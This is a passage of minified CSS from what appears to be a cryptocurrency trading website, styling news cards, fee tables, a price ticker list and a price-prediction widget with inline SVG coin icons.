th:last-child{padding-right:20px}}.detail-news-body table tr,.fees-limits-table tr{height:30px}.detail-news-body table tr td,.detail-news-body table tr th,.fees-limits-table tr td,.fees-limits-table tr th{padding:5px}@media (min-width:48em){.detail-news-body table tr,.fees-limits-table tr{height:40px}}.detail-news-body table td:first-child,.fees-limits-table td:first-child{padding-left:10px;text-align:left;font-weight:500}@media (min-width:48em){.detail-news-body table td:first-child,.fees-limits-table td:first-child{padding-left:20px;font-weight:500}}.detail-news-body table td:last-child,.fees-limits-table td:last-child{padding-right:10px}@media (min-width:48em){.detail-news-body table td:last-child,.fees-limits-table td:last-child{padding-right:20px}}.detail-news-body table tbody tr:nth-child(2n+1),.fees-limits-table tbody tr:nth-child(2n+1){background-color:var(--gray-3)}.fees-limits-table__note{padding-top:30px;padding-left:20px;text-align:left;color:var(--light)}.table-scroll{overflow:auto}.table-scroll table td,.table-scroll table th{padding:0 15px}.fees-limits-table--scroll tr td:first-child,.fees-limits-table--scroll tr th:first-child,.table--scroll tr td:first-child,.table--scroll tr th:first-child{position:sticky;z-index:5;left:0}.fees-limits-table--scroll tr:nth-child(2n+1) td:first-child{background-color:var(--gray-3)}.fees-limits-table--scroll tr:nth-child(2n+1) td:first-child::after{position:absolute;content:'';width:15px;top:0;right:-15px;bottom:0}@media (max-width:420px){.fees-limits-table--scroll tr:nth-child(2n+1) td:first-child::after{background:linear-gradient(to right,rgba(0,0,0,.3) 0,transparent 100%)}}.fees-limits-table--scroll tr th:first-child,.fees-limits-table--scroll tr:nth-child(2n+2) td:first-child{background-color:#27405c;background-color:var(--dark)}[dir=rtl] .fees-limits-table--scroll tr:nth-child(2n+1) td:first-child:after{left:-15px;right:auto;right:initial}.analytics-news__container{margin-bottom:64px}@media (min-width:48em){.analytics-news__container{margin-top:32px;margin-bottom:32px}}.analytics-news__card{width:100%;margin:0 auto;padding:0}.analytics-news__card:active .analytics-news__title,.analytics-news__card:focus .analytics-news__title,.analytics-news__card:hover .analytics-news__title{-webkit-text-decoration:underline;text-decoration:underline}@media (min-width:48em){.analytics-news__card{background-color:#f0f2f3;background-color:var(--light-gray);border-bottom:none;margin-bottom:32px;max-width:540px;border-radius:4px}}@media (min-width:64em){.analytics-news__card{margin-top:0;margin-bottom:0;margin-left:0;margin-right:32px;flex-basis:0;flex-grow:1}.analytics-news__card:active,.analytics-news__card:focus,.analytics-news__card:hover{box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large);background-color:#fff;background-color:var(--white)}}.analytics-news__card .analytics-news__link{display:flex;flex-flow:column nowrap;justify-content:space-between;min-height:104px;padding:48px 16px;color:inherit;background-color:transparent;box-sizing:border-box;border-bottom:1px solid #f0f2f3;border-bottom:1px solid var(--light-gray);height:100%}@media (min-width:48em){.analytics-news__card .analytics-news__link{padding:16px;border:none}}.analytics-news__card .analytics-news__title{font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-size:18px;font-size:var(--sp18);margin:0;padding:0}.analytics-news__card .analytics-news__details{margin-top:8px;font-size:12px;font-size:var(--sp12)}.analytics-news__list .analytics-news__container{display:block;margin-top:32px}.analytics-news__list .analytics-news__container .analytics-news__card{margin-bottom:0;background-color:transparent}@media (min-width:48em){.analytics-news__list .analytics-news__container .analytics-news__card{max-width:100%}}@media (min-width:64em){.analytics-news__list .analytics-news__container .analytics-news__card:active,.analytics-news__list .analytics-news__container .analytics-news__card:focus,.analytics-news__list .analytics-news__container .analytics-news__card:hover{margin-top:-1px;padding-top:1px;background-color:#fff;background-color:var(--white)}}.analytics-news__list .analytics-news__container .analytics-news__link{padding:32px 0;border-bottom:1px solid #f0f2f3;border-bottom:1px solid var(--light-gray)}@media (min-width:64em){.analytics-news__list .analytics-news__container .analytics-news__link{margin-left:32px;margin-right:32px}.analytics-news__list .analytics-news__container .analytics-news__link:hover{border-color:transparent}}.analytics-news__list .analytics-news__container .analytics-news__details{font-size:14px;font-size:var(--sp14)}.analytics-news__list .analytics-news__container .analytics-news__body{margin:8px 0 16px}@media (min-width:75em){.analytics-news__list{margin-left:-20px;margin-right:-20px}}.analytics-news .sidebar--analytics-news{margin-top:32px;display:none}@media (min-width:64em){.analytics-news .sidebar--analytics-news{display:block}}.analytics-news .sidebar--analytics-news .block-analytics-app-block{position:sticky;top:100px}.analytics-news .sidebar--analytics-news .cta-block--sticky{padding:32px}.analytics-news .sidebar--analytics-news .cta-block--sticky .app-btn-container .btn{margin:8px 0}@media (min-width:64em){.analytics-news .sidebar--analytics-news .dialog-off-canvas-main-canvas,.analytics-news .sidebar--analytics-news .main-content{overflow:visible}}.app-btn-container{display:grid;grid-template-columns:180px;grid-template-rows:auto;width:auto;grid-gap:24px 12px}@media (min-width:32em){.app-btn-container{grid-template-columns:repeat(2,180px)}}@media (min-width:48em){.app-btn-container{grid-template-columns:repeat(3,180px)}.app-btn-container>div:last-of-type{grid-column:2}}.header__button{color:#02d464;padding:10px;margin-right:10px;background-color:transparent;border:1px solid #02d464;border-radius:2px;outline:0}.header__button:first-child{margin-right:auto}.header__button:last-child{margin-right:0}.header__button:hover{background-color:#02d464;color:#fff}.lql__list{display:table;width:100%;background-color:#101729;color:#9fa9b0;font-size:18px}@media screen and (max-width:640px){.lql__list{font-size:16px}}@media screen and (max-width:500px){.lql__list{display:block}}.lql__row{display:table-row;background-color:#193049;box-shadow:inset 0 -1px 0 #2b425c;position:relative}.lql__row:hover{background-color:#1f3853}@media screen and (max-width:500px){.lql__row{display:flex;flex-direction:row;flex-wrap:wrap}}.lql__row.collapse{display:none}.lql__list header{color:#a8aaa8;background-color:#292f36;display:table-row;font-size:12px}.lql__list header .lql__price{color:#a8aaa8}.lql__list header .lql__buttons{text-align:center}@media screen and (max-width:499px){.lql__list header{display:none}}.lql__cell{display:table-cell;padding:10px;box-sizing:border-box;vertical-align:middle}@media screen and (max-width:640px){.lql__cell{padding:10px 5px}}@media screen and (max-width:500px){.lql__cell{display:block}}.lql__name{width:40%;padding-left:20px;overflow:hidden;text-overflow:ellipsis}@media screen and (max-width:768px){.lql__name{max-width:100px}}@media screen and (max-width:500px){.lql__name{width:70%;max-width:70%}}.lql__name-item,.lql__name-link{-webkit-text-decoration:none;text-decoration:none}.lql__name-link{display:flex}.lql__name_container{display:flex;flex-direction:column;color:#fff}.lql__alias{font-weight:500;line-height:24px;font-size:18px;color:#fff}.lql__image_container{display:none;width:45px;height:45px;margin-right:10px;position:relative}@media (min-width:48em){.lql__image_container{display:inline-block}}.lql__image_container img{position:absolute;margin-top:0;margin-bottom:0}.lql__upper_img{z-index:2;left:0;top:0;width:30px;height:30px}[dir=rtl] .lql__upper_img{right:15px;left:0}.lql__bottom_img{z-index:1;left:15px;top:15px;width:30px;height:30px}.lql__price{width:1%;color:#fff;text-align:right;position:absolute;right:20px;padding:5px 20px 5px 5px}@media screen and (min-width:501px){.lql__price{position:static;text-align:center;padding:10px 5px}}[dir=rtl] .lql__price{right:auto;right:initial;left:20px}@media screen and (max-width:500px){.lql__price{width:25%}}.lql__price[data-ticker-direction=down]{animation:negative 1s ease}.lql__price[data-ticker-direction=up]{animation:positive 1s ease}@keyframes positive{from{background-color:#00d664}to{background-color:transparent}}@keyframes negative{from{background-color:red}to{background-color:transparent}}.lql__percent{width:25%;text-align:center;position:absolute;right:20px;top:28px;padding:5px}@media screen and (min-width:501px){.lql__percent{position:static}}[dir=rtl] .lql__percent{right:auto;right:initial;left:20px}.lql__percent[data-ticker-direction=down]{color:red}.lql__percent[data-ticker-direction=up]{color:#00d664}@media screen and (max-width:540px){.lql__percent{width:1%;white-space:nowrap}}@media screen and (max-width:500px){.lql__percent{width:25%;padding-right:20px;text-align:right}}.lql__buttons{width:1%;white-space:nowrap;padding-right:20px}@media screen and (max-width:500px){.lql__buttons{width:100%;padding-top:0;padding-left:20px;padding-right:20px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}.lql__btn{display:inline-block;margin:0 7px;padding:6px 20px;box-sizing:border-box;color:#fff;font-size:13px;line-height:18px;text-align:center;-webkit-text-decoration:none;text-decoration:none}@media screen and (max-width:500px){.lql__btn{flex-basis:100%;margin:0}}.lql__btn--trade{background-color:#00d664;color:#101729;font-weight:500}.lql__btn--trade:hover{opacity:.95}.card{margin:0 0 24px}@media (min-width:48em){.card{margin-bottom:32px}}.card__link{display:flex;justify-content:space-between;padding:8px;background:#fff;background:var(--white)}@media (min-width:48em){.card__link{display:block;padding:12px;height:100%;box-sizing:border-box}}@media (min-width:64em){.card__link{padding:12px 12px 32px}}.card__link:hover{box-shadow:0 0 15px 0 #fff;box-shadow:0 0 15px 0 var(--white)}.card__img{order:2;margin-top:0;margin-bottom:0;margin-left:15px;margin-right:0;width:95px;height:95px;min-width:95px}@media (min-width:48em){.card__img{margin:0;width:auto;height:auto}}.card__img img,.card__img picture{width:100%;height:100%}.card__title{order:1;font-size:14px;font-size:var(--sp14);font-weight:500;color:#000;color:var(--black)}@media (min-width:48em){.card__title{padding:0 10px;margin:16px 0;font-size:18px;font-size:var(--sp18);font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}}@media (min-width:64em){.card__title{padding:0 15px;font-size:22px;font-size:var(--sp22)}}.card__description{display:none;font-size:16px;font-size:var(--sp16);color:#525458;color:var(--grey-400)}@media (min-width:48em){.card__description{padding:0 10px;display:block}}@media (min-width:64em){.card__description{padding:0 15px;font-size:18px;font-size:var(--sp18)}}.card__date{font-size:12px;font-size:var(--sp12);font-style:normal;font-weight:500;color:#525458;color:var(--grey-400);margin:0 0 5px}@media (min-width:48em){.card__date{display:block;padding:0 10px;margin:16px 0 0;color:#525458;color:var(--grey-400);font-size:14px;font-size:var(--sp14)}}@media (min-width:64em){.card__date{padding:0 15px}}.card--top .card__img{height:auto;width:auto;margin:0}.card--top .card__date-title-wrapper{z-index:2;display:flex;flex-direction:column;padding:0 10px;position:absolute;bottom:5px}@media (min-width:64em){.card--top .card__date-title-wrapper{padding:0 15px}}.card--top .card__title{padding:0;font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#13da5a;color:var(--accent)}@media (min-width:48em){.card--top .card__title{font-size:18px;font-size:var(--sp18);margin:0 0 12px;max-width:240px}}.card--top .card__link{padding:8px}@media (min-width:48em){.card--top .card__link{padding:12px}}.card--top .card__date{color:#fff;color:var(--white)}@media (min-width:48em){.card--top .card__date{padding:0;display:block}}.card--sidebar .card__link{background:0 0}@media (min-width:48em){.card--sidebar .card__link{padding:24px;background:#fff;background:var(--white);display:flex;justify-content:space-between}}@media (min-width:64em){.card--sidebar .card__link{display:block}}.card--sidebar .card__date-title-wrapper{display:flex;flex-direction:column-reverse}@media (min-width:48em){.card--sidebar .card__date-title-wrapper{display:block;flex-basis:calc(50% - 12px)}}.card--sidebar .card__title{font-size:18px;font-size:var(--sp18);color:#13da5a;color:var(--accent)}@media (min-width:48em){.card--sidebar .card__title{padding:0;color:#000;color:var(--black);font-size:20px;font-size:var(--sp20)}}.card--sidebar .card__date{color:var(--gray-6);font-size:14px;font-size:var(--sp14)}.card--sidebar .card__date::before{display:inline-block;content:"\1F550";margin-right:5px;font-size:12px;font-size:var(--sp12)}@media (min-width:48em){.card--sidebar .card__date::before{display:none}}@media (min-width:48em){.card--sidebar .card__date{padding:0;color:#525458;color:var(--grey-400);display:block}}@media (min-width:64em){.card--sidebar .card__date{margin:32px 0 16px}}.card--sidebar .card__img{display:none}@media (min-width:48em){.card--sidebar .card__img{display:block;margin-top:-24px;margin-bottom:-24px;margin-left:0;margin-right:-24px;flex-basis:calc(50% + 12px)}}@media (min-width:64em){.card--sidebar .card__img{margin:-24px -24px 0}}@media (min-width:48em){.card--sidebar .card__description{display:block;padding:0;font-size:16px;font-size:var(--sp16)}}.card.card--news-page{margin-bottom:64px}.card.card--news-page .card__link{padding:0;display:block;position:relative}.card.card--news-page .card__link::before{display:none;content:'';position:absolute;top:-15px;left:-15px;right:-15px;bottom:-15px;box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large)}@media (min-width:64em){.card.card--news-page .card__link::before{top:-32px;left:-32px;right:-32px;bottom:-32px}}.card.card--news-page .card__link:hover::before{display:block}.card.card--news-page .card__img{margin:0 0 24px;width:auto;height:auto;min-width:none}.card.card--news-page .card__title{margin:0 0 16px;padding:0;font-size:32px;font-size:var(--sp32)}.card.card--news-page .card__date{margin:0 0 16px;padding:0;font-size:14px;font-size:var(--sp14);color:#525458;color:var(--grey-400)}.card.card--news-page .card__date::before{display:inline-block;content:"\1F550";margin-right:5px;font-size:12px;font-size:var(--sp12)}.card.card--news-page .card__description{padding:0;display:block;color:#000;color:var(--black)}@media (min-width:48em){.card.card--top-news .card__link{display:flex}}@media (min-width:48em){.card.card--top-news .card__img{margin:0 15px 0;flex-shrink:0;order:0;align-items:flex-start}}@media (min-width:48em){.card.card--top-news .card__date-title-wrapper{margin-top:0;margin-bottom:0;margin-left:15px;margin-right:0;flex:1;order:1;display:flex;flex-direction:column;justify-content:center}}.card.card--top-news .card__title{order:0}.card.card--top-news .card__description{margin:0}.card.card--top-news .card__more-btn{align-self:flex-start;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-size:18px;font-size:var(--sp18)}.card.card--top-news .card__more-btn::after{content:' >'}.card__gradient{width:100%;position:relative}.card__gradient::before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background:linear-gradient(to top,#27405c 10%,transparent 60%,transparent 75%,transparent 100%);background:linear-gradient(to top,var(--dark) 10%,transparent 60%,transparent 75%,transparent 100%);z-index:1}.view-news-top{margin:0 -20px}@media (min-width:48em){.view-news-top{margin:0}}.view-blogs-block,.view-news-block{margin:0 -10px}@media (min-width:48em){.view-blogs-block,.view-news-block{margin:0}}.video-block{padding-left:20px;padding-right:20px;text-align:left}.video-block__subline{margin:10px 0 10px;font-weight:500;color:#13da5a;color:var(--accent)}.video-block__headline{margin:0 0 10px;font-size:32px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:800}@media (min-width:64em){.video-block__headline{margin:0 0 20px;font-size:42px}}.video-block__video-preview{display:block;position:relative}.video-block__video-preview::after{content:'';position:absolute;background:url(/themes/custom/stormgain_blue/img/cta-video-play.svg) center/55px 60px no-repeat;top:0;left:0;bottom:0;right:0;z-index:1}.video-block__video-preview img,.video-block__video-preview picture{width:100%!important;height:auto!important}.video-block__video-preview img,.video-block__video-preview picture{border-radius:16px}.view-blogs-block,.view-news-block{padding-top:48px;padding-bottom:64px}@media (min-width:48em){.view-blogs-block,.view-news-block{padding:48px 20px 64px}}@media (min-width:64em){.view-blogs-block,.view-news-block{padding:40px 0}}.view-blogs-block .view-news-block__title,.view-news-block .view-news-block__title{margin:0 0 16px;text-align:center;font-size:32px;font-size:var(--sp32);font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#b8c0d2;color:var(--lite-text)}@media (min-width:64em){.view-blogs-block .view-news-block__title,.view-news-block .view-news-block__title{font-size:42px;font-size:var(--sp42)}}.view-blogs-block .view-news-block__more-btn,.view-news-block .view-news-block__more-btn{margin:36px 0 0;text-align:center;font-size:16px}.view-blogs-block .view-news-block__more-btn a::after,.view-news-block .view-news-block__more-btn a::after{content:'\2192';display:inline;color:#13da5a;color:var(--accent);font-size:20px;vertical-align:middle;margin-top:0;margin-bottom:0;margin-left:5px;margin-right:0}@media (min-width:64em){.view-blogs-block .view-news-block__more-btn,.view-news-block .view-news-block__more-btn{font-size:18px}}@media (min-width:48em){.view-news-block{border-bottom:solid 1px #2b425c;border-bottom:solid 1px var(--grey-line)}}[dir=rtl] .view-news-block__more-btn a::after{content:'\2190'}.breadcrumbs li:not(:last-child):after{content:url([data-uri]);display:inline-block;position:relative;margin:0 17px}.news-page .news-page__title{margin-top:32px}.news-page .news-page__title a{display:inline;background-image:linear-gradient(90deg,#0075ff 0,#0075ff 100%);background-image:linear-gradient(90deg,var(--blue) 0,var(--blue) 100%);background-repeat:no-repeat;background-size:0 .075em;background-position:0 100%;transition:background-size 420ms cubic-bezier(.165,.84,.44,1)}.news-page .news-page__title a:hover{background-size:100% .075em}.news-page .news-page__title a{color:#0075ff;color:var(--blue);margin-bottom:16px;font-size:22px;font-size:var(--sp22)}.news-page .news-page__title span{font-size:22px;font-size:var(--sp22);color:#959dae;color:var(--grey);margin-left:1em}.news-page .news-page__header{margin-bottom:42px}.news-page{position:relative;z-index:1}@media (min-width:48em){.news-page{background-size:60%}}.news-page .container{width:100%}.news-page hr{margin:64px 0;border-top:none;border-left:none;border-right:none;border-width:2px;border-color:var(--bg-gray)}@media (min-width:64em){.news-page hr{margin:128px 0}}@media (min-width:64em){.news-page .view-blogs .row,.news-page .view-news .row,.news-page .view-news-top-page .row{margin-left:-32px;margin-right:-32px}.news-page .view-blogs .row>[class*=col-],.news-page .view-news .row>[class*=col-],.news-page .view-news-top-page .row>[class*=col-]{padding-left:32px;padding-right:32px}}.news-page__latest,.news-page__right{display:none}.news-page__latest h2,.news-page__right h2{margin-bottom:35px;font-size:28px;color:#fff;color:var(--white)}@media (min-width:64em){.news-page__latest,.news-page__right{display:block}}.news-page__latest .bg-gray,.news-page__right .bg-gray{padding:50px 7% 30px;box-sizing:border-box}.pager{text-align:center}@media (min-width:48em){.pager{text-align:left}}.js-pager__items{text-align:center}.news-page .news-page__body{padding:0;margin-bottom:64px}@media (min-width:48em){.news-page .news-page__body{max-width:1140px;margin:0 auto 128px;padding:0 20px;box-sizing:border-box}}.view-blogs-block .card,.view-news-block .card{width:100%;margin-top:16px;margin-bottom:0;margin-left:0;margin-right:0;position:relative}@media (min-width:48em){.view-blogs-block .card,.view-news-block .card{margin:16px 0 16px}}@media (min-width:64em){.view-blogs-block .card,.view-news-block .card{min-height:320px}}.view-blogs-block .card__link,.view-news-block .card__link{position:relative;z-index:1}@media (min-width:48em){.view-blogs-block .card__link,.view-news-block .card__link{display:flex;background-color:#08203c;background-color:var(--blue-dark-2)}}@media (min-width:64em){.view-blogs-block .card__link,.view-news-block .card__link{flex-direction:column;height:100%}}.view-blogs-block .card__img,.view-news-block .card__img{margin-bottom:16px}@media (min-width:48em){.view-blogs-block .card__img,.view-news-block .card__img{margin-bottom:0}}.view-blogs-block .card__img img,.view-news-block .card__img img{width:100%}@media (min-width:48em){.view-blogs-block .card__img img,.view-news-block .card__img img{width:225px;height:100%}}@media (min-width:64em){.view-blogs-block .card__img img,.view-news-block .card__img img{width:100%;height:160px}}.view-blogs-block .card__text-data,.view-news-block .card__text-data{padding-bottom:32px;border-bottom:solid 1px #2b425c;border-bottom:solid 1px var(--grey-line)}@media (min-width:48em){.view-blogs-block .card__text-data,.view-news-block .card__text-data{padding:16px;border-bottom:none;flex-basis:100%;display:flex;flex-direction:column}}.view-blogs-block .card__categories,.view-news-block .card__categories{color:#13da5a;color:var(--accent);font-size:12px;font-size:var(--sp12)}.view-blogs-block .card__title,.view-news-block .card__title{margin:8px 0 32px;color:#fff;color:var(--white);font-size:18px;font-size:var(--sp18);font-weight:700}@media (min-width:48em){.view-blogs-block .card__title,.view-news-block .card__title{font-size:16px;font-size:var(--sp16);margin-top:8px;margin-bottom:0;margin-left:0;margin-right:0}}@media (--desctop){.view-blogs-block .card__title,.view-news-block .card__title{font-size:18px;font-size:var(--sp18)}}.view-blogs-block .card__date,.view-news-block .card__date{color:#b8c0d2;color:var(--lite-text);font-size:12px;font-size:var(--sp12)}@media (min-width:48em){.view-blogs-block .card__date,.view-news-block .card__date{margin:auto 0 0}}.view-blogs-block .card:hover::before,.view-news-block .card:hover::before{content:'';display:block;position:absolute;top:0;left:15px;right:15px;bottom:0;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}html{scroll-behavior:smooth}.page__wrapper :target::before{content:"";display:block;height:80px;margin:-80px 0 0}@media (min-width:64em){.page__wrapper{border-right:1px solid #e2e2e2}.page__wrapper :target::before{height:120px;margin:-120px 0 0}}
.gtp_widget{margin:20px auto;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;width:100%;max-width:460px;min-width:320px;padding:20px 25px 25px;box-sizing:border-box;border-radius:15px;background:#23282e;color:#fff;font-family:IBM Plex Sans,Roboto,sans-serif;font-size:18px;line-height:1.33333;font-weight:300}@media screen and (max-width:768px){.gtp_widget{padding:15px 20px}}@media screen and (max-width:500px){.gtp_widget{border-radius:0}}.gtp_title{margin-block-end:10px;text-align:center;font-size:30px;font-family:Neue Machina,Roboto,sans-serif;font-weight:600;line-height:36px}@media screen and (max-width:500px){.gtp_title{text-align:left;font-size:22px;line-height:28px}}.gtp_instrument{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;margin-block-end:10px}.gtp_instrument__icon{width:35px;height:35px;position:relative;margin-inline-end:12px}.gtp_instrument__icon:after,.gtp_instrument__icon:before{content:"";width:25px;height:25px;position:absolute;background-position:50%;background-repeat:no-repeat;background-size:contain}.gtp_instrument__icon:before{top:0;left:0;z-index:1}[data-code^=BTC] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' fill='%23f7931a' r='50'/%3E%3Cpath d='M73.191 39.619a12.58 12.58 0 00-7.522-6.108l-1.862-.556 2.609-8.755-6.692-1.994-2.607 8.757-5.713-1.7 2.609-8.757-1.612-.48-6.495-1.932-2.512 8.441-7.913-2.357-2.234 7.5 7.913 2.357-8.13 27.299-7.913-2.357-2.234 7.502 7.913 2.355-2.122 7.125 1.602.475 6.495 1.936 2.216-7.441 5.727 1.706-2.216 7.439 6.664 1.987 2.216-7.442 1.875.558c1.177.352 2.398.532 3.626.534a12.589 12.589 0 006.008-1.533 12.58 12.58 0 006.11-7.52c.976-3.28.578-6.816-1.102-9.797a12.62 12.62 0 006.283-7.604 12.577 12.577 0 00-.987-9.638zm-6.303 3.411a5.457 5.457 0 01.433 4.182 5.503 5.503 0 01-6.834 3.699l-14.079-4.195 3.135-10.531 14.081 4.194a5.464 5.464 0 013.264 2.651zm-4.751 21.581a5.455 5.455 0 01-2.651 3.266 5.457 5.457 0 01-4.182.433l-14.081-4.192 3.136-10.534 14.08 4.194a5.499 5.499 0 013.7 6.833z' fill='%23fff'/%3E%3C/svg%3E")}[data-code^=BCH] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' fill='%238ac072' r='50'/%3E%3Cpath d='M59.059 25.606a12.57 12.57 0 00-9.653.84l-1.725.897-4.216-8.106-6.195 3.223 4.217 8.106-5.288 2.75-4.217-8.106-1.482.769-6.012 3.127 4.064 7.814-7.325 3.809 3.612 6.942 7.327-3.807 13.142 25.268-7.327 3.811 3.612 6.944 7.325-3.811 3.425 6.595 1.485-.771 6.011-3.127-3.582-6.887 5.3-2.756 3.582 6.885 6.168-3.209-3.581-6.885 1.736-.903a12.72 12.72 0 002.98-2.141 12.603 12.603 0 003.251-5.278 12.587 12.587 0 00-.842-9.656 12.617 12.617 0 00-7.603-6.271 12.628 12.628 0 00-.773-9.835 12.58 12.58 0 00-7.416-6.231zm-2.157 6.834a5.444 5.444 0 013.223 2.705 5.502 5.502 0 01-2.339 7.407l-13.034 6.779-5.07-9.748 13.034-6.779a5.44 5.44 0 014.182-.362zm11.597 18.809c.677 1.291.808 2.8.365 4.19a5.461 5.461 0 01-2.704 3.223l-13.033 6.779-5.071-9.748 13.034-6.779a5.498 5.498 0 017.405 2.333z' fill='%23fff'/%3E%3C/svg%3E")}[data-code^=ETH] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' r='50' fill='%23497391'/%3E%3Cpath d='M27.861 56.193l21.444-44.175v55.466zM72.139 56.197l-21.52 11.281v-55.48zM27.861 57.818l21.444 10.738v17.266zM72.139 57.818L50.619 85.82V68.554z' fill='%23fff'/%3E%3C/svg%3E")}[data-code^=LTC] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' fill='%23b6b7ba' r='50'/%3E%3Cpath d='M45.945 62.784l2.141-15.393 13.518-9.728V28.33l-12.073 8.687 2.481-17.795H37.24l-3.169 28.921-9.405 6.768v9.342l8.295-5.971-1.781 16.245h48.336V62.784z' fill='%23fff'/%3E%3C/svg%3E")}[data-code^=XRP] .gtp_instrument__icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='50' cy='50' fill='%23266ba6' r='50'/%3E%3Cpath d='M60.798 55.498c-.675 0-1.348.05-2.015.151a7.894 7.894 0 01-3.36-6.159 7.28 7.28 0 012.226-4.708c.921.196 1.859.295 2.8.295 7.435 0 13.462-6.027 13.463-13.461 0-7.436-6.027-13.464-13.463-13.465-7.435.001-13.463 6.029-13.463 13.465a13.403 13.403 0 003.447 8.99 5.937 5.937 0 01-2.216 4.176 12.859 12.859 0 01-6.902.818 13.466 13.466 0 00-12.526-8.529c-7.436.001-13.464 6.03-13.463 13.467 0 7.435 6.028 13.462 13.463 13.461a13.464 13.464 0 0012.921-9.684 7.856 7.856 0 015.621.566 9.643 9.643 0 012.498 6.271 13.399 13.399 0 00-2.498 7.806c0 7.436 6.027 13.463 13.463 13.463 7.435 0 13.463-6.027 13.463-13.463-.001-7.433-6.026-13.458-13.459-13.46z' fill='%23fff'/%3E%3C/svg%3E")}.gtp_instrument__icon:after{bottom:0;right:0;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231BA27A' d='M100 50c0 24.484-17.598 44.857-40.837 49.161A50.098 50.098 0 0150 100c-3.441 0-6.8-.347-10.045-1.01C17.155 94.341 0 74.174 0 50c0-13.328 5.216-25.443 13.72-34.404.492-.52.996-1.029 1.511-1.527C24.229 5.359 36.488 0 50 0c13.512 0 25.772 5.359 34.77 14.069.212.204.422.413.63.621C94.423 23.733 100 36.216 100 50z'/%3E%3Cpath fill='%23F0EFEB' d='M55.864 40.779v-7.092h16.788V22.656H26.785v11.031h16.788v7.119c-13.561.689-23.719 3.516-23.719 6.898 0 3.382 10.158 6.208 23.719 6.898v22.099c2.076.422 4.225.643 6.427.643 2.003 0 3.964-.183 5.864-.534V54.629c13.842-.639 24.283-3.496 24.283-6.925s-10.441-6.286-24.283-6.925zM50 52.063c-15.126 0-27.388-2.267-27.388-5.063 0-2.387 8.936-4.389 20.961-4.923v8.109a43.333 43.333 0 0012.291 0v-8.133c12.308.497 21.523 2.522 21.523 4.947 0 2.796-12.262 5.063-27.387 5.063z'/%3E%3C/svg%3E")}.gtp_instrument__item{flex-grow:1}.gtp_instrument__name{font-weight:500}.gtp_instrument__code{color:#9fa9b0;font-size:14px}.gtp_instrument__quote{text-align:right}.gtp_instrument__price{font-weight:500}.gtp_instrument__change{font-size:14px;line-height:20px}.gtp_instrument__change:after{content:"%"}.gtp_instrument__change:empty:after{content:"—"}.gtp_instrument__change--green{color:#00d75b}.gtp_instrument__change--red{color:#d44c4c}.gtp_game{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;position:relative}.gtp_game--up{background:linear-gradient(180deg,rgba(0,214,100,.2),rgba(0,214,100,0) 30%)}.gtp_game--down{background:linear-gradient(180deg,rgba(255,80,80,.2),rgba(255,80,80,0) 30%)}.gtp_chart{flex-shrink:1;width:100%;padding-inline-end:10px}.gtp_chart svg{max-width:100%;overflow:visible}.gtp_actions{flex-shrink:0;flex-basis:130px}@media screen and (max-width:768px){.gtp_actions{font-size:16px}}@media screen and (max-width:500px){.gtp_actions{font-size:14px;flex-basis:120px}}.gtp_btn-down,.gtp_btn-up{width:100%;margin:16px 0;padding:12px 15px;box-sizing:border-box;border-radius:48px;color:#000;text-align:center;cursor:pointer;white-space:nowrap}@media screen and (max-width:500px){.gtp_btn-down,.gtp_btn-up{padding:8px 5px}}.gtp_btn-up{background-color:#00d664}.gtp_btn-down{background-color:#ff5050}.gtp_btn-down:after,.gtp_btn-up:after{content:"";width:15px;height:15px;display:inline-block;margin-inline-start:8px;vertical-align:baseline;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 0v2h6.59L0 13.59 1.41 15 13 3.41V10h2V0H5z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain}.gtp_btn-down:after{transform:rotate(90deg)}.gtp_countdown{text-align:center;font-size:42px;font-family:Neue Machina,Roboto,sans-serif;font-weight:600;line-height:48px}@media screen and (max-width:500px){.gtp_countdown{font-size:37px}}.gtp_countdown--up{color:#00d664}.gtp_countdown--down{color:#ff5050}.gtp_close,.gtp_close_btn{text-align:center}.gtp_close_btn{border:1px solid transparent;display:block;padding:3px 5px 5px;border-radius:48px;font-size:14px;line-height:20px;cursor:pointer}.gtp_close_btn--up{border-color:#00d664;color:#00d664}.gtp_close_btn--down{border-color:#ff5050;color:#ff5050}.gtp_refresh-container{margin-block-start:10px;line-height:0}.gtp_refresh{display:inline-block;padding:2px 12px 5px;border:1px solid #00d664;border-radius:48px;color:#00d664;font-size:18px;font-family:IBM Plex Sans,Roboto,sans-serif;line-height:24px;font-weight:500;text-align:center;cursor:pointer}@media screen and 